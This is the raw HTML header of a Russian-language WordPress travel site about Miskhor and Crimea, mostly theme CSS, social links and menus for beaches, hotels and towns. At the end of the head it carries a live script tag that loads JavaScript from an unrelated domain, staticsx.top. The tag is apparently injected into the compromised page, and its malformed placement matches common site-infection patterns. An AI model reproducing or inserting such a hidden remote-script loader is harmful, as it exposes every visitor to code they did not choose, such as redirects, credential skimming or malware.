				    -webkit-box-shadow: 0 2px 16px #008ca8;
                    -moz-box-shadow: 0 2px 16px #008ca8;
                    box-shadow: 0 2px 16px #008ca8;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #008ca8;
                    -moz-box-shadow: 0 4px 26px #008ca8;
                    box-shadow: 0 4px 26px #008ca8;
				}
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive category category-37 global-block-template-1 td-blog-travel td_category_template_4 td_category_top_posts_style_4 wpb-js-composer js-comp-ver-5.4.5 vc_responsive td-animation-stack-type0 td-boxed-layout td-ad-background-link" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://ai-petri.blogspot.ru/" title="Blogger" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-blogger"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Miskhor.ru/" title="Facebook" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/miskhor.ru/" title="Instagram" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://ru.pinterest.com/aipetri/" title="Pinterest" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/Aipetri" title="RSS" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AiPetriCom" title="Twitter" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vk.com/aipetri_com" title="VKontakte" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-231"><a href="http://miskhor.ru/" data-wpel-link="internal">Главная</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-335"><a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/" data-wpel-link="internal">Мисхор<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%b2-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b5/" data-wpel-link="internal">Вкусности в Мисхоре</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%b4%d0%be%d1%81%d1%82%d0%be%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d1%87%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0/" data-wpel-link="internal">Интересно в Мисхоре</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba/" data-wpel-link="internal">Мисхорский парк</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b5/" data-wpel-link="internal">Отдых в Мисхоре</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b2-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b5/" data-wpel-link="internal">Отели в Мисхоре</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0/" data-wpel-link="internal">Пляжи Мисхора</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/" data-wpel-link="internal">Поселок Мисхор</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%bf%d1%80%d0%b8%d1%80%d0%be%d0%b4%d0%b0-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0/" data-wpel-link="internal">Природа Мисхора</a></li>
</ul>
</li>
<li id="menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-232"><a href="#">Крым, ЮБК<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Где побывать в Крыму</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">История Крыма</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%ba%d1%83%d0%bb%d1%8c%d1%82%d1%83%d1%80%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Культура в Крыму</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d1%81%d0%b0%d0%b4%d0%be%d0%b2%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d0%b8%d1%81%d0%ba%d1%83%d1%81%d1%81%d1%82%d0%b2/" data-wpel-link="internal">Памятники садово-паркового искусства Крыма</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d0%b0%d1%80%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Парки Крыма</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d1%81%d0%bb%d0%b0%d0%b2%d0%bd%d1%8b%d0%b5-%d1%85%d1%80%d0%b0%d0%bc%d1%8b-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Православные храмы Крыма</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Праздники в Крыму</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d0%b8-%d0%bf%d0%b0%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d1%82%d1%8b-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Санатории и пансионаты Крыма</a></li>
</ul>
</li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-has-children menu-item-749"><a href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Отдых в Крыму<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b1%d0%b0%d0%b7%d1%8b-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Базы отдыха в Крыму</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Зимний отдых в Крыму</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Лечение в Крыму</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b5-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b8-%d0%bf%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Морские экскурсии по Крыму</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Пляжи Крыма</a></li>
</ul>
</li>
<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="http://miskhor.ru/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Новости Крыма</a></li>
<li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-443"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Города/поселки Крыма<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" data-wpel-link="internal">Алупка</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d1%88%d1%82%d0%b0/" data-wpel-link="internal">Алушта</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0/" data-wpel-link="internal">Балаклава</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b1%d0%b0%d1%85%d1%87%d0%b8%d1%81%d0%b0%d1%80%d0%b0%d0%b9/" data-wpel-link="internal">Бахчисарай</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0/" data-wpel-link="internal">Гаспра</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84/" data-wpel-link="internal">Гурзуф</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b5%d0%b2%d0%bf%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f/" data-wpel-link="internal">Евпатория</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%ba%d0%b0%d1%86%d0%b8%d0%b2%d0%b5%d0%bb%d0%b8/" data-wpel-link="internal">Кацивели</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%ba%d0%b5%d1%80%d1%87%d1%8c/" data-wpel-link="internal">Керчь</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7/" data-wpel-link="internal">Кореиз</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%81%d0%b2%d0%b5%d1%82/" data-wpel-link="internal">Новый Свет</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d0%b0%d1%80%d1%82%d0%b5%d0%bd%d0%b8%d1%82/" data-wpel-link="internal">Партенит</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%81%d0%b0%d0%ba%d0%b8/" data-wpel-link="internal">Саки</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%81%d0%b5%d0%b2%d0%b0%d1%81%d1%82%d0%be%d0%bf%d0%be%d0%bb%d1%8c/" data-wpel-link="internal">Севастополь</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%81%d0%b8%d0%bc%d0%b5%d0%b8%d0%b7/" data-wpel-link="internal">Симеиз</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be%d0%bb%d1%8c/" data-wpel-link="internal">Симферополь</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d1%8f/" data-wpel-link="internal">Феодосия</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%84%d0%b8%d0%be%d0%bb%d0%b5%d0%bd%d1%82/" data-wpel-link="internal">Фиолент</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%84%d0%be%d1%80%d0%be%d1%81/" data-wpel-link="internal">Форос</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%8f%d0%bb%d1%82%d0%b0/" data-wpel-link="internal">Ялта</a></li>
</ul>
</li>
<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-342"><a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/" data-wpel-link="internal">Фото/Видео<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" data-wpel-link="internal">Видео о Крыме</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d1%84%d0%be%d1%82%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" data-wpel-link="internal">Фото о Крыме</a></li>
</ul>
</li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="http://miskhor.ru/category/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be/" data-wpel-link="internal">Вкусно!</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://miskhor.ru/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Четверг, 22 января, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-224"><a href="http://miskhor.ru/о-проекте/" data-wpel-link="internal">О ПРОЕКТЕ</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-225"><a href="http://miskhor.ru/контакт/" data-wpel-link="internal">КОНТАКТ</a></li>
<li id="menu-item-695" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-695"><a href="http://ai-petri.com" data-wpel-link="external" rel="external noopener noreferrer">AI-PETRI.COM</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://ai-petri.blogspot.ru/" title="Blogger" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-blogger"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Miskhor.ru/" title="Facebook" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/miskhor.ru/" title="Instagram" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://ru.pinterest.com/aipetri/" title="Pinterest" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/Aipetri" title="RSS" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AiPetriCom" title="Twitter" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vk.com/aipetri_com" title="VKontakte" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="http://miskhor.ru/" data-wpel-link="internal">
            <img class="td-retina-data" data-retina="http://miskhor.ru/wp-content/uploads/2018/01/LOGO.png" src="http://miskhor.ru/wp-content/uploads/2018/01/LOGO.png" alt=""/>
            <span class="td-visual-hidden">MISKHOR.RU &#8212; Мисхор, отдых в Мисхоре, семейный отдых в Мисхоре, Крым</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="http://miskhor.ru/" data-wpel-link="internal">
            <img class="td-retina-data" data-retina="http://miskhor.ru/wp-content/uploads/2018/01/LOGO.png" src="http://miskhor.ru/wp-content/uploads/2018/01/LOGO.png" alt=""/>
        </a>
        </div>
